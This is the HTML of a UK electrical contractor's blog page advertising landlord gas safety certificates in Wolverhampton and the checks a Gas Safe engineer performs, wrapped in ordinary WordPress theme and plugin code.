<p><a href="http://eliteelectrics.net/wp-content/uploads/Gas-Certificate-Wolverhampton.jpg"><img decoding="async" class="alignright" alt="Gas Certificate Wolverhampton" src="http://eliteelectrics.net/wp-content/uploads/2014/03/Landlord-Gas-Certificate-Wolverhampton.jpg" width="160" height="113" /></a>Gas Safety Certificate Wolverhampton. As a landlord, you are responsible for the safety of your tenants. You must ensure that all gas appliances are working correctly and safely.</p>
<p>A gas safety certificate or check involves a Gas Safe registered engineer inspecting your gas appliance(s). They will check the appliance is working correctly and will check the following four areas:</p>
<ul>
<li>Gas appliances are on the right setting and burning correctly with the correct operating pressure</li>
<li>Harmful gases are being removed from the appliance safely to the air outside</li>
<li>That any ventilation routes are clear and working properly</li>
<li>All the safety devices are working</li>
</ul>
<p>The check will identify any defects which require remedial work. You should have a gas safety check every year. If you are a landlord this is the law.</p>
<p>We provide Gas Safety Certificates (CP12) to Landlords, Home Owners, and Estate Agents. We only use Gas Safe registered engineers to carry out gas safety certificates.</p>
<h2>Property Safety Check Wolverhampton</h2>
<p>Elite Electrics Midland Limited provides the Home owners, Buyers, Sellers and Landlords access to qualified, competent Electrical engineers, Gas Safe engineers and Energy Performance Assessors to carry out inspections on your property. We issue a wide range of safety certificates (Landlord Electrical Safety Certificates, PAT Testing Certificates, Gas Safety Certificates and EPC Certificates) for landlords to meet legal requirements prior to letting. We offer individual certificate or a package to suit your needs at competitive prices.</p>
<div class="clear"></div></div><div class='about-author-wrapper'><div class='about-author-avartar'><img alt='' src='https://secure.gravatar.com/avatar/ce7624f282f996d0e595e4aeb4251565527b7603f756f1c5344c2398aaeb6afe?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce7624f282f996d0e595e4aeb4251565527b7603f756f1c5344c2398aaeb6afe?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class='about-author-info'><h5 class='about-author-title'>About the Author</h5></div><div class='clear'></div></div><h3 class='social-share-title'>Social Share</h3><div class="social-shares"><ul>			<li>
				<a href="http://www.facebook.com/share.php?u=https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/" target="_blank">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/facebook.png">
				</a>
			</li>
						<li>
				<a href="http://twitter.com/home?status=Gas%20Safety%20Certificate%20Wolverhampton%20-%20https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/" target="_blank">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/twitter.png">
				</a>
			</li>
						<li>
				<a href="http://www.stumbleupon.com/submit?url=https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/&#038;title=Gas%20Safety%20Certificate%20Wolverhampton" target="_blank">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/stumble-upon.png">
				</a>
			</li>
						<li>
				<a href="http://www.myspace.com/Modules/PostTo/Pages/?u=https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/" target="_blank">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/my-space.png">
				</a>
			</li>
						<li>
				<a href="http://delicious.com/post?url=https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/&#038;title=Gas%20Safety%20Certificate%20Wolverhampton" target="_blank">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/delicious.png">
				</a>
			</li>
						<li>
				<a href="http://digg.com/submit?url=https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/&#038;title=Gas%20Safety%20Certificate%20Wolverhampton" target="_blank">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/digg.png">
				</a>
			</li>
						<li>
				<a href="http://reddit.com/submit?url=https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/&#038;title=Gas%20Safety%20Certificate%20Wolverhampton" target="_blank">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/reddit.png">
				</a>
			</li>
						<li>
				<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/&#038;title=Gas%20Safety%20Certificate%20Wolverhampton" target="_blank">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/linkedin.png">
				</a>
			</li>
						<li>		
				<a href="https://plus.google.com/share?url=https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/google-plus.png" alt="google-share">
				</a>					
			</li>
						<li>
				<a href="http://pinterest.com/pin/create/button/?url=https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/&media=" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="https://eliteelectrics.net/wp-content/themes/elite/images/icon/social-icon-m/pinterest.png">
				</a>	
			</li>
			</ul></div><div class='clear'></div><div class="comment-wrapper"><!-- Check Authorize -->
<!-- Comment List -->
<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gas-safety-certificate-wolverhampton-blog/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://eliteelectrics.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" aria-required="true"></textarea></div><!-- #form-section-comment .form-section --><div class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" tabindex="1" /><label for="author">Name</label> <span class="required">*</span><div class="clear"></div></div><!-- #form-section-author .form-section -->
<div class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" tabindex="2" /><label for="email">Email</label> <span class="required">*</span><div class="clear"></div></div><!-- #form-section-email .form-section -->
<div class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" tabindex="3" /><label for="url">Website</label><div class="clear"></div></div><!-- #form-section-url .form-section -->
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
	<p class="comment-form-captcha">
		<img src="https://eliteelectrics.net/wp-content/themes/elite/include/plugin/really-simple-captcha/tmp/518382083.png" alt="captcha" width="95" height="40" />
		<input type="text" name="comment_captcha_code" id="comment_captcha_code" value="" size="5" />
		<input type="hidden" name="comment_captcha_prefix" id="comment_captcha_prefix" value="518382083" />
		<label for="captcha_code">Anti-Spam</label>
		<span class="required">*</span>
		<div class="clear"></div>
	</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4187' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="clear"></div></div></div><div class='four columns mb0 gdl-right-sidebar'><div class='gdl-sidebar-wrapper gdl-border-y left'><div class='sidebar-wrapper'>
		<div class="custom-sidebar">
		<h3 class="custom-sidebar-title gdl-border-x bottom">Recent Blogs</h3>
		<ul>
											<li>
					<a href="https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton2/">Landlord Electrical Safety Certificate Wolverhampton</a>
									</li>
											<li>
					<a href="https://eliteelectrics.net/landlord-electrical-safety-certificate-birmingham0720/">Landlord Electrical Safety Certificate Birmingham</a>
									</li>
											<li>
					<a href="https://eliteelectrics.net/landlord-electrical-safety-certificate-in-tamworth1/">Landlord Electrical Safety Certificate in Tamworth</a>
									</li>
											<li>
					<a href="https://eliteelectrics.net/pat-testing-wolverhampton/">PAT Testing Wolverhampton</a>
									</li>
											<li>
					<a href="https://eliteelectrics.net/electrician-in-wolverhampton-blog-3/">Electrician in Wolverhampton</a>
									</li>
					</ul>

		</div><div class="custom-sidebar"><h3 class="custom-sidebar-title gdl-border-x bottom">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://eliteelectrics.net/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://eliteelectrics.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="custom-sidebar"><h3 class="custom-sidebar-title gdl-border-x bottom">Twitter</h3><div class="twitter-whole"><ul id="twitter_update_list"><li>Twitter feed loading</li></ul></div>			<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
			<script type="text/javascript" src="http://api.twitter.com/1/statuses/user_timeline/.json?callback=twitterCallback2&amp;count=5"></script>
		</div></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->

	<div class="logos-scroll"><div class="custom-sidebar"><h3 class="custom-sidebar-title gdl-border-x bottom"></h3><script language="JavaScript1.2">var IHRSS_WIDTH = "98%"; var IHRSS_HEIGHT = "102px"; var IHRSS_SPEED = 1; var IHRSS_BGCOLOR = "#ffffff"; var IHRSS_SLIDESRARRAY=new Array(); var IHRSS_SLIDESRARRAY1=new Array(); var IHRSS_FINALSLIDE = " "; IHRSS_SLIDESRARRAY[0]='<a title="niceic" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="niceic" src="http://eliteelectrics.net/wp-content/uploads/2013/05/niceic.png" /></a>';	IHRSS_SLIDESRARRAY[1]='<a title="Electric Safe Register" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="Electric Safe Register" src="http://eliteelectrics.net/wp-content/uploads/2013/07/ticker-elec-safe-register.jpg" /></a>';	IHRSS_SLIDESRARRAY[2]='<a title="city&guilds" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="city&guilds" src="http://eliteelectrics.net/wp-content/uploads/2013/05/city-logo.png" /></a>';	IHRSS_SLIDESRARRAY[3]='<a title="trust" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="trust" src="http://eliteelectrics.net/wp-content/uploads/2013/05/trust.png" /></a>';	IHRSS_SLIDESRARRAY[4]='<a title="trader" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="trader" src="http://eliteelectrics.net/wp-content/uploads/2013/05/trader-logo.png" /></a>';	IHRSS_SLIDESRARRAY[5]='<a title="p2" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="p2" src="http://eliteelectrics.net/wp-content/uploads/2013/06/Part-P-Logo-73.png" /></a>';	IHRSS_SLIDESRARRAY[6]='<a title="Domestic Installer" target="_self" href="#"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="Domestic Installer" src="http://eliteelectrics.net/wp-content/uploads/2013/08/domestic-installer.png" /></a>';	IHRSS_SLIDESRARRAY[7]='<a title="Sandwell Trade Register" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="Sandwell Trade Register" src="http://eliteelectrics.net/wp-content/uploads/2013/07/thumb_sandwell_logo.png" /></a>';	IHRSS_SLIDESRARRAY[8]='<a title="electrical" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="electrical" src="http://eliteelectrics.net/wp-content/uploads/2013/05/electrical.png" /></a>';	IHRSS_SLIDESRARRAY[9]='<a title="yell.com" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="yell.com" src="http://eliteelectrics.net/wp-content/uploads/2013/05/yellcom.png" /></a>';	IHRSS_SLIDESRARRAY[10]='<a title="Approved Contractor" target="_self" href="#"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="Approved Contractor" src="http://eliteelectrics.net/wp-content/uploads/2013/08/niceic-logo-apporoved-contractor.png" /></a>';	IHRSS_SLIDESRARRAY1[0]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/niceic.png" />';	IHRSS_SLIDESRARRAY1[1]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/07/ticker-elec-safe-register.jpg" />';	IHRSS_SLIDESRARRAY1[2]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/city-logo.png" />';	IHRSS_SLIDESRARRAY1[3]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/trust.png" />';	IHRSS_SLIDESRARRAY1[4]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/trader-logo.png" />';	IHRSS_SLIDESRARRAY1[5]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/06/Part-P-Logo-73.png" />';	IHRSS_SLIDESRARRAY1[6]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/08/domestic-installer.png" />';	IHRSS_SLIDESRARRAY1[7]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/07/thumb_sandwell_logo.png" />';	IHRSS_SLIDESRARRAY1[8]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/electrical.png" />';	IHRSS_SLIDESRARRAY1[9]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/yellcom.png" />';	IHRSS_SLIDESRARRAY1[10]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/08/niceic-logo-apporoved-contractor.png" />';	var IHRSS_IMGGAP = ""; var IHRSS_PIXELGAP = 0; </script><script language="JavaScript1.2" src="https://eliteelectrics.net/wp-content/plugins/image-horizontal-reel-scroll-slideshow/image-horizontal-reel-scroll-slideshow.js"></script></div><h3 class="custom-sidebar-title gdl-border-x bottom"></h3></div>
		</div> <!-- content wrapper -->

		<div class="footer-top-bar boxed-style"></div>



		
		

		<div class="footer-wrapper boxed-style">



		<!-- Get Footer Widget -->

		
		
			<div class="container footer-container">

				<div class="footer-widget-wrapper">

					<div class="row">

						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Quick links</h3><div class="menu-footer-menu-quicklinks-container"><ul id="menu-footer-menu-quicklinks" class="menu"><li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3224"><a href="https://eliteelectrics.net/">Home</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3225"><a href="https://eliteelectrics.net/elite-electrics/">About Us</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://eliteelectrics.net/electrician-jobs/">Electrician Jobs</a></li>
<li id="menu-item-3226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3226"><a href="https://eliteelectrics.net/electrician-in-wolverhampton-2/">Contact Us-Electrician in Wolverhampton</a></li>
</ul></div></div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Info</h3><div class="menu-footer-menu-info-container"><ul id="menu-footer-menu-info" class="menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://eliteelectrics.net/landlord-safety-certificates/">Landlord Safety Certificates</a></li>
<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://eliteelectrics.net/commercial-electrical-contractors/">Commercial Electrical Contractors</a></li>
<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://eliteelectrics.net/domestic-electricians/">Domestic Electricians</a></li>
</ul></div></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Services</h3><div class="menu-footer-menu-services-container"><ul id="menu-footer-menu-services" class="menu"><li id="menu-item-3227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3227"><a href="https://eliteelectrics.net/pat-testing-wolverhampton/">PAT Testing Wolverhampton</a></li>
<li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3228"><a href="https://eliteelectrics.net/property-safety-check/">Property Safety Check</a></li>
<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://eliteelectrics.net/cctv-security-alarms/">CCTV Security Alarms</a></li>
<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">24/7 Emergency Call Out Electrician</a></li>
<li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://eliteelectrics.net/electrical-installation/">Electrical Installation</a></li>
</ul></div></div></div><div class="three columns gdl-footer-4 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Connect us with</h3>			<div class="textwidget"><div class="social-icons"><ul>
<li>
<img src="http://eliteelectrics.net/wp-content/uploads/2013/08/image004.jpg" alt="twitter" width="29" height="27" /><a href="https://twitter.com/EliteElectricsM">Twitter</a></li>
<li>
<img src="http://eliteelectrics.net/wp-content/uploads/2013/08/image003.png" alt="facebook" width="29" height="27" /><a href="https://www.facebook.com/pages/Elite-Electrics/137093583140433?fref=ts"> Facebook</a></li>
<li><img 
src="http://eliteelectrics.net/wp-content/uploads/2013/08/image006.jpg" alt="inlink" width="29" height="27" />
<a href="http://www.linkedin.com/company/elite-electrics-midland-ltd?trk=top_nav_home">Linked in</a></li>
<li><img 
<img src="//ssl.gstatic.com/images/icons/gplus-32.png" alt="Google+" style="width:29px;height:27px;"/>
<a href="https://plus.google.com/u/0/b/113185049564863866649/+EliteelectricsNet/posts">Google</a></li>
<li><img
<a href="//plus.google.com/113185049564863866649?prsrc=3"

</div>
		</div></div>
						<div class="clear"></div>

					</div> <!-- close row -->

				</div>

			</div> 

		


		<!-- Get Copyright Text -->

		
		
			<div class="copyright-outer-wrapper boxed-style">

				<div class="container copyright-container">

					<div class="copyright-wrapper">

						<div class="copyright-left">

							<div class="link">
<a href="#">Terms & Conditions</a>|<a href="http://eliteelectrics.net/privacy-policy">Privacy Policy</a>
</div>
						</div> 

						<div class="copyright-right">

							<div class="copyright">© Elite Electrics (Midland) Limited trading as Elite Electrics.<br/>Registered as limited company in England & Wales, Registered Number: 07795025<br/>
Registered address 47 Frederick Street, Birmingham B1 3HN.<br/><a href="http://www.youngcow.co.uk" target="_blank">Web Design</a> by Young Cow
<br/><a href="http://www.landlordsafetycertificates.net" target="_blank">Landlord Safety Certificates</a></div>
						</div> 

						<div class="clear"></div>

					</div>

				</div>

			</div>

		
		</div><!-- footer wrapper -->

	</div> <!-- body wrapper -->

</div> <!-- body outer wrapper -->

	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://eliteelectrics.net/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eliteelectrics.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
//# sourceURL=fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/comment-reply.min.js?ver=c5f1f911e575f43b8d4b8549aeae2a76" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eliteelectrics.net/wp-includes/js/wp-emoji-release.min.js?ver=c5f1f911e575f43b8d4b8549aeae2a76"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
